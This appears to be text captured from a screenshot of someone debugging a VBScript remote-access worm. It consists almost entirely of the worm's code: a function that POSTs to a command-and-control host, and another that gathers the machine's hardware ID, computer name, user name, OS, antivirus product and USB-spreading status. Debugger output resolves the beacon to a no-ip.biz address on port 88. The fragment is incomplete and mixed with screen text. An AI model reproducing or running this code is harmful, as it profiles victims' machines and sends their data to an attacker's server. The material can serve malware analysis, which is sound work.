 function post (cmd ,param)
post = param
httpobj.open "post","http://" & host & ":" & port &"/" & cmd, false
httpobj.setrequestheader "user-agent:",information
httpobj.send param
post = httpobj.responsetext
end function
function information
on error resume next
if inf = "" then
inf = hwid & spliter
inf = inf & shellobj.expandenvironmentstrings("%computername%") & spliter
inf = inf & shellobj.expandenvironmentstrings("%username%") & spliter
set root = getobject("winmgmts:{impersonationlevel=impersonate}!\\.\root\cimv2")
set os = root.execquery ("select * from win32_operatingsystem")
for each osinfo in os
inf = inf & osinfo.caption & spliter
exit for
next
inf = inf & "plus" & spliter
inf = inf & security & spliter
inf = inf & usbspreading
100 %
Source
Command Window
>Debug.print information
Microsoft Windows 8.1<|>plus<|>Windows Defender .<|>false - 4/28/2017"
>Debug.print http://" & host & ":" & port &"/" & cmd
Syntax error
>Debug.print "http://" & host & ":" & port &"/" & cmd
"http://edy.no-ip.biz:88/is-ready"
>